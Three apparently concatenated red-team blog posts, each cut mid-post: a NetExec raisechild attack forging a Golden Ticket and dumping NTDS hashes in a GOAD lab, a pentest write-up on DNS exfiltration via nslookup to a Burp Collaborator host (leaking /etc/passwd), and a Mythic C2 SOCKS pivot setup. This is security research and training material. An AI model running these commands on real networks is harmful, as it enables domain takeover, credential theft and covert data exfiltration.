

Attempt 2: Automating with NetExec raisechild
During further testing, I discovered that NetExec includes a module named raisechild, which aims to automate the same attack path. Initial execution looked promising:
nxc ldap winterfell -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M raisechild
The NetExec raisechild module successfully forged a Golden Ticket; however, when attempting to dump NTDS hashes, the operation failed with Kerberos-related errors.
Root Cause: Kerberos Encryption Type
After reviewing the raisechild module source code and correlating the error messages, I confirmed the issue was once again caused by a Kerberos encryption type mismatch.
By default, the NetExec raisechild module uses RC4 and attempts to rely on the child domain’s krbtgt NTLM (RC4) material unless an encryption type is explicitly specified. In this environment, AES256 was required. Forcing the encryption type to AES resolved the issue completely:
nxc ldap winterfell -u eddard.stark -p FightP3aceAndHonor! -M raisechild -o ETYPE=aes256
With this change in place, NetExec successfully:
- Forged a valid Golden Ticket
- Authenticated to the parent domain
- Dumped NTDS hashes from Kingslanding without errors
The figure below shows hash has been dumped successfully:
Exfiltrating Data via DNS in a Restricted Environment
Hi all,
In this post, I will share one of the more interesting findings identified during a recent authorized penetration-testing engagement for a financial organization.
As part of the engagement, the organization had implemented a web-based console that allowed users to execute commands on a server directly from a web browser. Conceptually, this behaves like an SSH terminal exposed over the web, with various restrictions applied to limit user capabilities.
During testing, several noteworthy issues were identified. These included techniques to bypass and escape the restricted shell, privilege escalation through Docker misconfigurations (such as mounting the host filesystem), and other related weaknesses. One technique that stood out in particular was DNS-based data exfiltration, which is the focus of this post.
Network Restriction Observed
The web console did not have internet access. Outbound traffic was blocked, making it impossible to reach external websites such as public search engines or code repositories. As shown in the figure below, even basic connectivity checks (for example, using ping) to external domains consistently failed, confirming the absence of direct outbound network access.
At first glance, this restriction appeared effective in preventing data from leaving the environment through conventional channels.

Exploring Alternative Outbound Channels
After multiple attempts to validate these network restrictions, I decided to explore alternative outbound communication paths that might still be permitted. This led me to test DNS resolution, as DNS traffic is often allowed even in heavily restricted environments.
To validate this, I attempted to resolve a domain pointing to a Burp Suite Collaborator endpoint hosted on my private Collaborator server. The following command was executed from within the web console:
nslookup $(hostname).BurpCollaboratorURL.com
The figure below proves that the payload has been inserted:

The response confirmed that DNS queries were successfully reaching the external Collaborator server.


Verifying Data Leakage via DNS
The Collaborator logs showed incoming DNS requests that included the hostname of the target system as part of the subdomain. This demonstrated that arbitrary data could be embedded into DNS queries and successfully exfiltrated outside of the restricted environment.
At this stage, it was clear that DNS could be leveraged as a covert data exfiltration channel, despite outbound web traffic being blocked.

Demonstrating Impact with File Exfiltration
To further demonstrate the impact, I used Collabfiltrator, a tool designed to automate DNS-based data exfiltration using Burp Collaborator. This tool is particularly useful during assessments, as it removes the need to set up and manage a custom DNS server while providing clean, readable output.
Using Collabfiltrator, I generated a payload to exfiltrate the contents of a sensitive system file (for example, /etc/passwd) via DNS. Once the payload was executed within the restricted console, the file contents were reconstructed and displayed in plaintext within the Collaborator interface, as shown in the figure below.
This confirmed that sensitive data could be reliably extracted from the environment using DNS alone.
As shown in the figure below, the exfiltrated output is successfully reconstructed and viewable in plaintext within Collabfiltrator.
Using Proxychains With Mythic C2 to Pivot From Kali → C2 → Assume Breach → Internal Network
Hi readers,
Recently, I was speaking with a friend who shared an interesting challenge he faced during a Red Team engagement. The Assume Breach machine he received had extremely limited disk space, meaning he couldn’t install many tools directly on it. To work around this, he used proxychains to route all his Kali Linux tools, running locally on his MacBook, through the C2 and then into the Assume Breach machine.
This allowed him to keep his tooling on Kali while still operating inside the compromised environment. The flow looked like this:
Kali Linux → C2 → AssumeBreach → Internal Network
During my previous Red Team engagements, the client usually allowed us to connect to the network directly using our own laptops, so I never had to deal with this limitation. Since I had time, I decided to replicate the same scenario in my GOAD lab to prepare for future operations.
For this blogpost, I am using Mythic C2, mainly because it is free, easy to deploy, and well-documented.
Setting Up Mythic C2 on AWS
My Mythic server is hosted on AWS EC2, and I expose the UI locally via SSH port forwarding using the following command:
ssh -i C2Key.pem -L 7443:localhost:7443 ubuntu@AWS_IP
Once the tunnel is active, I can visit:
https://localhost:7443

From there, I generated a payload to receive a callback. Mythic immediately showed that the payload was created successfully:
Receiving the Callback From the Assume Breach Machine

Next, on my GOAD lab’s attack path, I executed the payload on SRV01 (10.8.10.22). The callback appeared in Mythic under user Samwell.Tarly.
This machine now represents the Assume Breach endpoint—a restricted Windows host with limited disk space.
Enabling SOCKS Proxy in Mythic
Once I received the beacon, I executed the following command inside Mythic’s UI:
socks
I specified port 7000, which instructs the agent to create a SOCKS proxy listener.
This enables Mythic to forward network traffic from Kali → Mythic → SRV01 → internal domain (DC01, other servers, etc.). The screenshot below shows the SOCKS proxy successfully started on port 7000:
